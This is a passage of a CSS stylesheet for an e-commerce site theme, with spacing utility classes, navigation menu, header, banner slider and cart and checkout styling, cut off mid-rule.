.m7 {
  margin-top: 42px !important;
  margin-right: 42px !important;
  margin-bottom: 42px !important;
  margin-left: 42px !important;
}
.mt7 {
  margin-top: 42px !important;
}
.mt-7 {
  margin-top: -42px !important;
}
.mr7 {
  margin-right: 42px !important;
}
.mr-7 {
  margin-right: -42px !important;
}
.mb7 {
  margin-bottom: 42px !important;
}
.mb-7 {
  margin-bottom: -42px !important;
}
.ml7 {
  margin-left: 42px !important;
}
.ml-7 {
  margin-left: -42px !important;
}
.p7 {
  padding-top: 42px !important;
  padding-right: 42px !important;
  padding-bottom: 42px !important;
  padding-left: 42px !important;
}
.pt7 {
  padding-top: 42px !important;
}
.pt-7 {
  padding-top: -42px !important;
}
.pr7 {
  padding-right: 42px !important;
}
.pr-7 {
  padding-right: -42px !important;
}
.pb7 {
  padding-bottom: 42px !important;
}
.pb-7 {
  padding-bottom: -42px !important;
}
.pl7 {
  padding-left: 42px !important;
}
.pl-7 {
  padding-left: -42px !important;
}
.mh7 {
  min-height: 148px !important;
}
.xh7 {
  max-height: 148px !important;
  height: 148px !important;
  overflow: hidden;
}
.m8 {
  margin-top: 48px !important;
  margin-right: 48px !important;
  margin-bottom: 48px !important;
  margin-left: 48px !important;
}
.mt8 {
  margin-top: 48px !important;
}
.mt-8 {
  margin-top: -48px !important;
}
.mr8 {
  margin-right: 48px !important;
}
.mr-8 {
  margin-right: -48px !important;
}
.mb8 {
  margin-bottom: 48px !important;
}
.mb-8 {
  margin-bottom: -48px !important;
}
.ml8 {
  margin-left: 48px !important;
}
.ml-8 {
  margin-left: -48px !important;
}
.p8 {
  padding-top: 48px !important;
  padding-right: 48px !important;
  padding-bottom: 48px !important;
  padding-left: 48px !important;
}
.pt8 {
  padding-top: 48px !important;
}
.pt-8 {
  padding-top: -48px !important;
}
.pr8 {
  padding-right: 48px !important;
}
.pr-8 {
  padding-right: -48px !important;
}
.pb8 {
  padding-bottom: 48px !important;
}
.pb-8 {
  padding-bottom: -48px !important;
}
.pl8 {
  padding-left: 48px !important;
}
.pl-8 {
  padding-left: -48px !important;
}
.mh8 {
  min-height: 163px !important;
}
.xh8 {
  max-height: 163px !important;
  height: 163px !important;
  overflow: hidden;
}
.m9 {
  margin-top: 54px !important;
  margin-right: 54px !important;
  margin-bottom: 54px !important;
  margin-left: 54px !important;
}
.mt9 {
  margin-top: 54px !important;
}
.mt-9 {
  margin-top: -54px !important;
}
.mr9 {
  margin-right: 54px !important;
}
.mr-9 {
  margin-right: -54px !important;
}
.mb9 {
  margin-bottom: 54px !important;
}
.mb-9 {
  margin-bottom: -54px !important;
}
.ml9 {
  margin-left: 54px !important;
}
.ml-9 {
  margin-left: -54px !important;
}
.p9 {
  padding-top: 54px !important;
  padding-right: 54px !important;
  padding-bottom: 54px !important;
  padding-left: 54px !important;
}
.pt9 {
  padding-top: 54px !important;
}
.pt-9 {
  padding-top: -54px !important;
}
.pr9 {
  padding-right: 54px !important;
}
.pr-9 {
  padding-right: -54px !important;
}
.pb9 {
  padding-bottom: 54px !important;
}
.pb-9 {
  padding-bottom: -54px !important;
}
.pl9 {
  padding-left: 54px !important;
}
.pl-9 {
  padding-left: -54px !important;
}
.mh9 {
  min-height: 178px !important;
}
.xh9 {
  max-height: 178px !important;
  height: 178px !important;
  overflow: hidden;
}
.m10 {
  margin-top: 60px !important;
  margin-right: 60px !important;
  margin-bottom: 60px !important;
  margin-left: 60px !important;
}
.mt10 {
  margin-top: 60px !important;
}
.mt-10 {
  margin-top: -60px !important;
}
.mr10 {
  margin-right: 60px !important;
}
.mr-10 {
  margin-right: -60px !important;
}
.mb10 {
  margin-bottom: 60px !important;
}
.mb-10 {
  margin-bottom: -60px !important;
}
.ml10 {
  margin-left: 60px !important;
}
.ml-10 {
  margin-left: -60px !important;
}
.p10 {
  padding-top: 60px !important;
  padding-right: 60px !important;
  padding-bottom: 60px !important;
  padding-left: 60px !important;
}
.pt10 {
  padding-top: 60px !important;
}
.pt-10 {
  padding-top: -60px !important;
}
.pr10 {
  padding-right: 60px !important;
}
.pr-10 {
  padding-right: -60px !important;
}
.pb10 {
  padding-bottom: 60px !important;
}
.pb-10 {
  padding-bottom: -60px !important;
}
.pl10 {
  padding-left: 60px !important;
}
.pl-10 {
  padding-left: -60px !important;
}
.mh10 {
  min-height: 193px !important;
}
.xh10 {
  max-height: 193px !important;
  height: 193px !important;
  overflow: hidden;
}
.center-width {
  margin: 0 auto !important;
  float: none !important;
}
.center-height-parent {
  position: relative !important;
}
.center-height {
  position: absolute !important;
  top: 50% !important;
  transform: translateY(-50%) !important;
}
body {
  background: #ffffff;
  font-family: 'Open Sans', serif;
  line-height: 1.5384615;
  font-size: 1.4rem;
  font-style: normal;
  color: #828282;
  text-align: left;
  overflow-x: hidden;
}
html,
body {
  display: block !important;
}
a:visited,
.alink:visited {
  color: #323232;
}
a {
  color: #323232;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
a:hover {
  text-decoration: none;
  color: #febaa0;
}
a:focus {
  outline: none;
}
input,
select,
textarea,
button {
  border: 1px solid #f1f1f1;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
button {
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  text-transform: uppercase;
  font-size: 1.1rem;
  padding: 10px 20px;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.action.primary {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
}
.action.primary:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift {
  border-radius: 0;
}
button:hover,
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover {
  border-color: #febaa0;
  background: #febaa0;
  color: #fff;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
.checkbox {
  display: inline-block;
  vertical-align: top;
}
p {
  margin: 0 0 10px;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #262626;
  font-family: 'Open Sans', sans-serif;
}
* {
  outline: none;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
.logo img {
  display: inline;
}
.message.success {
  margin: 10px 0;
}
.cms-index-index .page-wrapper {
  background: url(../images/top_bg.png) no-repeat center top;
}
.mobile-bar-icon {
  text-decoration: none;
  cursor: pointer;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 35px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  background: transparent;
  visibility: hidden;
  display: none;
  z-index: 99;
}
.mobile-bar-icon:hover {
  color: #febaa0;
}
.mobile-bar-icon:before {
  content: "\f0c9";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
}
.nav-toggle {
  display: none !important;
}
.mobile-bar-content {
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: -100%;
  position: fixed;
  top: 0;
  width: calc(100% - 45px);
  max-width: 500px;
  background: #333;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  z-index: 9999;
}
.mobile-bar-content.open {
  left: 0;
}
.mobile-bar-content .mobile-bar-close {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  background: #febaa0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 0;
  position: absolute;
  right: -35px;
  top: 50px;
  color: #fff;
}
.mobile-bar-content .mobile-bar-close:hover {
  background: #fff;
  color: #febaa0;
}
.mobile-bar-content .mobile-bar-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 1.4rem;
}
.mobile-bar-content .tabs-mobile {
  text-align: center;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
}
.mobile-bar-content .tabs-mobile .item {
  line-height: 30px;
  padding: 10px 0;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 2rem;
  font-weight: 700;
  background: #444;
}
.mobile-bar-content .tabs-content-mobile {
  text-align: center;
  padding: 0 20px;
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile .switcher-currency,
.mobile-bar-content .tabs-content-mobile .switcher-language {
  float: none !important;
  display: inline-block;
  margin: 0 10px;
}
.mobile-bar-content .tabs-content-mobile ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.mobile-bar-content .tabs-content-mobile a {
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile a:hover {
  color: #febaa0;
}
.mobile-bar-content .tabs-content-mobile .header.links {
  margin-bottom: 10px;
}
.mobile-bar-content .tabs-content-mobile .header.links li {
  display: inline-block;
  margin: 0 10px;
}
.header-container {
  background: #777777;
  color: #ffffff;
  padding: 0 4%;
  position: relative;
  z-index: 111;
}
.header-container .logo {
  float: none;
  margin: 0;
  max-width: 100%;
}
/*===custommenu==============*/
.nav-container {
  position: relative;
  padding-right: 90px;
}
.nav-ozmegamenu {
  position: relative;
  z-index: 700;
  background: #666666;
}
.pt_custommenu {
  position: relative;
  text-align: right;
  padding-right: 50px;
}
.pt_custommenu div.pt_menu {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px 0 15px;
  background: url(../images/bkg-menu.png) no-repeat 0 50%;
}
.pt_custommenu div.pt_menu:first-child {
  background: none;
}
.pt_custommenu div.pt_menu.act .parentMenu a {
  color: #febaa0;
}
.pt_custommenu div.pt_menu.act .parentMenu a:before {
  width: 50%;
}
.pt_custommenu div.pt_menu.active .parentMenu > a,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title {
  color: #febaa0;
}
.pt_custommenu div.pt_menu.active .parentMenu > a:before,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title:before {
  width: 50%;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu#pt_menu_home a:after {
  display: none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  padding: 9px 0 9px 0;
  display: inline-block;
  text-transform: uppercase;
  font-size: 1.5rem;
  font-weight: 600;
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  position: relative;
}
.pt_custommenu div.pt_menu .parentMenu a:before,
.pt_custommenu div.pt_menu .parentMenu span.block-title:before {
  content: "";
  width: 0;
  height: 1px;
  background: #febaa0;
  position: absolute;
  left: 0;
  bottom: 1px;
  transition: all .2s linear;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  color: #febaa0;
}
.pt_custommenu div.pt_menu .parentMenu a:hover:before,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover:before,
.pt_custommenu div.pt_menu .parentMenu a.act:before,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act:before {
  width: 50%;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu div.popup {
  position: absolute;
  z-index: 3000;
  text-align: left;
  padding: 0;
  margin: 0;
  background: #fff;
  box-shadow: 0 3px 5px #bababa;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 28px;
}
.pt_custommenu div.popup a.actParent {
  color: #febaa0;
}
.pt_custommenu div.popup a.act {
  color: #febaa0;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 20px;
  margin-bottom: 10px;
  color: #393939;
  font-family: 'Open Sans', sans-serif;
  padding-bottom: 5px;
  border-bottom: 1px solid #f1f1f1;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover {
  color: #febaa0;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level1.act,
.pt_custommenu div.popup .itemMenu h4.level1.act {
  color: #febaa0;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  text-transform: capitalize;
  font-weight: normal;
  font-style: italic;
  font-size: 1.4rem;
  line-height: 30px;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
  padding: 30px 30px 40px 30px;
}
.pt_custommenu div.popup .block2 {
  margin-top: 10px;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 245px;
  margin-right: 35px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.pt_custommenu #pt_menu_link {
  padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
.pt_custommenu .menu-sale,
.pt_custommenu .menu-new {
  position: absolute;
  color: #fff;
  background: url(../images/hot-sale.png) no-repeat center center;
  width: 47px;
  height: 31px;
  line-height: 26px;
  top: -15px;
  text-align: center;
  text-transform: uppercase;
  font-size: 1.2rem;
  right: 0;
  pointer-events: none;
  z-index: 1;
}
.pt_custommenu .menu-new {
  background: url(../images/news.png) no-repeat center center;
}
.pt_menu_link .parentMenu ul li {
  float: left;
  margin: 0;
  margin-right: 1px;
}
.pt_menu_link .parentMenu ul li a {
  margin: 0;
}
.header {
  display: table;
  width: 100%;
}
.header > div {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.header .h-left {
  height: 105px;
  width: 60%;
}
.header .h-left .logo_wrapper {
  display: inline-block;
}
.header .h-left .nav_wrpapper {
  display: inline-block;
}
.header .h-left .nav_wrpapper .nav-container {
  padding-right: 0;
}
.header .h-left .nav_wrpapper .nav-container .pt_custommenu {
  position: relative;
  text-align: left;
  padding-left: 50px;
  padding-right: 0px;
}
.header .h-right {
  height: 105px;
  width: 40%;
}
.link-hover {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.link-hover:hover > div {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.link-hover ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.link-hover .icon {
  width: 30px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.link-hover .icon:hover {
  color: #febaa0;
}
.link-hover > div {
  background: #fff;
  z-index: 111;
  padding: 15px;
  min-width: 400px;
  color: #252525;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  position: absolute;
  border-top: 1px solid #eee;
  right: -10px;
  top: 110%;
  opacity: 0;
  visibility: hidden;
  text-align: right;
  transition: all .2s linear;
}
.link-hover > div .label {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 12px;
  text-align: right;
  display: block;
  padding: 10px 0 10px;
  border-bottom: 1px solid #eee;
  letter-spacing: 2px;
  margin-bottom: 5px;
}
.link-hover > div .action {
  line-height: 30px;
  display: block;
  padding-left: 7px;
}
.link-hover > div ul.dropdown li,
.link-hover > div ul.links li {
  line-height: 30px;
  display: block;
  padding-left: 7px;
  margin: 0;
}
.link-hover > div ul.dropdown li:last-child,
.link-hover > div ul.links li:last-child {
  border: 0;
}
.link-hover > div .language,
.link-hover > div .my-acount,
.link-hover > div .currency {
  display: inline-block;
  width: 30%;
  vertical-align: top;
  margin-left: 3.8%;
}
.link-hover > div .currency {
  margin: 0;
}
.absolute {
  position: absolute;
  right: 0;
  top: 50%;
  display: table-cell;
  vertical-align: middle;
  margin-top: -20px;
}
.minicart-wrapper {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  margin-right: 20px;
  height: 40px;
}
.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:hover:before {
  color: #FFFFFF !important;
}
#search_mini_form {
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  border-top: 1px solid #eee;
  position: absolute;
  background: #fff;
  right: -30px;
  top: 45px;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  transition: all .2s linear;
}
#search_mini_form .search {
  width: 240px;
  height: 40px;
  background: #fff;
  position: relative;
  padding-right: 40px;
  border: 1px solid #f1f1f1;
}
#search_mini_form .search input {
  width: 100%;
  border: 0;
  color: #828282;
}
#search_mini_form .search input:focus {
  box-shadow: none;
}
#search_mini_form .search button {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  width: 40px;
  height: 40px;
  font-size: 15px;
  background: none;
  border: 0;
  color: #444;
}
#search_mini_form .search button:focus {
  box-shadow: none;
}
.search-switcher {
  position: relative;
  width: 30px;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.search-switcher:before {
  font-family: 'ElegantIcons';
  content: "\55";
  transform: rotate(-90deg);
  font-size: 17px;
  color: #ffffff;
  display: block;
  font-size: 16px;
}
.search-switcher:hover:before {
  color: #febaa0;
}
.search-switcher:hover #search_mini_form {
  opacity: 1;
  visibility: visible;
  top: 40px;
}
.hot-sale,
.label-pro-new {
  background: #000000;
  border-radius: 0;
  box-shadow: none;
  font-size: 12px;
  color: #fff;
  height: 32px;
  left: 60px;
  line-height: 32px;
  padding: 0 18px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  font-style: italic;
  top: 0;
  z-index: 3;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform-origin: top left;
}
.hot-sale:after,
.label-pro-new:after {
  content: "";
  position: absolute;
  top: 0;
  right: -10px;
  height: 100%;
  width: 10px;
  border-width: 16px 10px 16px 0;
  border-color: transparent;
  border-top-color: #000000;
  border-bottom-color: #000000;
  border-style: solid;
}
.hot-sale {
  background: #d82e2e;
}
.hot-sale:after {
  border-top-color: #d82e2e;
  border-bottom-color: #d82e2e;
}
.pt-banner-container {
  overflow: hidden;
}
.pt-banner-container ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pt-banner-container ul li img {
  width: 100%;
}
.pt-banner-container:hover .owl-theme .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
.pt-banner-container .owl-controls .owl-pagination {
  position: absolute;
  right: 60px;
  bottom: 60px;
}
.pt-banner-container .owl-controls .owl-pagination .owl-page span {
  width: 10px;
  height: 10px;
}
.pt-banner-container .owl-controls .owl-pagination .owl-page.active span {
  background: #febaa0;
}
.pt-banner-container .owl-theme .owl-controls {
  margin: 0;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  width: 100%;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%);
  pointer-events: none;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div {
  pointer-events: visible;
  border-radius: 0;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 0;
  text-indent: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  background: rgba(149, 158, 164, 0.31);
  position: static;
  margin: 0;
  float: left;
  border: 1px solid #fff;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  border-right: 0;
  border-left: 1px solid #fff;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:hover {
  border-color: #febaa0;
  background-color: #febaa0 !important;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:before {
  font-size: 25px;
  font-family: FontAwesome;
  color: #fff;
  display: block;
  line-height: 40px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 30px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 30px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\f105";
}
.pt-banner-container .pt-banner-caption {
  font-size: 1.4rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  position: absolute;
  top: 30%;
  left: 13%;
  max-width: 1170px;
  padding: 0 20px;
  text-align: center;
  margin: 0 auto;
  overflow: hidden;
}
.pt-banner-container .pt-banner-caption .pt-title2 {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 10px 0 0;
}
.pt-banner-container .pt-banner-caption .pt-title3 {
  font-size: 7.2rem;
  font-weight: 700;
  margin: 17px 0 0;
  text-transform: capitalize;
  font-family: 'Open Sans Condensed', sans-serif;
}
.pt-banner-container .pt-banner-caption .pt-banner-des {
  font-size: 14px;
  font-style: italic;
  margin: 17px 0 0;
}
.pt-banner-container .pt-banner-caption .pt-url {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  margin-top: 25px;
  font-family: 'Open Sans', sans-serif;
}
.pt-banner-container .pt-banner-caption .pt-url:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.pt-banner-container .pt-banner-caption .pt-url:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  animation: vanishIn 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title3 {
  animation: vanishIn 2200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  animation: vanishIn 2900ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
  animation: vanishIn 3600ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title1 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title2 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-banner-des {
  -webkit-animation: slideInDown 1200ms ease-in-out;
  -moz-animation: slideInDown 1200ms ease-in-out;
  -ms-animation: slideInDown 1200ms ease-in-out;
  animation: slideInDown 1200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-url {
  -webkit-animation: zoomInUp 1400ms ease-in-out;
  -moz-animation: zoomInUp 1400ms ease-in-out;
  -ms-animation: zoomInUp 1400ms ease-in-out;
  animation: zoomInUp 1400ms ease-in-out;
}
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
  margin: 30px 0 0;
}
.banner-static a {
  margin-bottom: 30px;
  display: block;
}
.banner-static img {
  -moz-transition: opacity 0.3s ease-in-out 0s;
  transition: opacity 0.3s ease-in-out;
}
.banner-static img:hover {
  opacity: 0.8;
}
.cms-index-index .main-content {
  padding: 0;
}
.main-content {
  position: relative;
  z-index: 9;
  overflow: hidden;
  padding: 0 0 30px;
}
.main-content .page.messages {
  max-width: 1170px;
  margin: 0 auto;
}
.main-content .page.messages div {
  font-size: 1.6rem;
}
.main-content .checkout-container {
  margin: 30px 0;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.4rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.main-content .checkout-container .opc-wrapper .step-title {
  font-size: 1.6rem;
  margin-bottom: 20px;
}
.main-content .checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 22px 27px;
  border: 1px solid #ddd;
  border-radius: 8px;
  margin-bottom: 30px;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 1.4rem;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1.2rem;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.main-content .cart-container .cart-summary {
  padding: 1px 18px 22.5px;
  border: 1px solid #ddd;
  border-radius: 8px;
}
.main-content .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.main-content .cart-container .cart-summary .block.shipping > .title,
.main-content .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .block.shipping > .title:after,
.main-content .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.main-content .cart-container .cart-summary .block.shipping > .title strong,
.main-content .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .field.note,
.main-content .cart-container .cart-summary .block.discount .field.note {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.main-content .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 1.3rem;
  color: #333;
  font-weight: 400;
}
.main-content .cart-container .cart-summary .block.shipping select,
.main-content .cart-container .cart-summary .block.discount select,
.main-content .cart-container .cart-summary .block.shipping input,
.main-content .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-title,
.main-content .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 1.4rem;
  color: #333;
  margin: 0 0 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-options,
.main-content .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .radio,
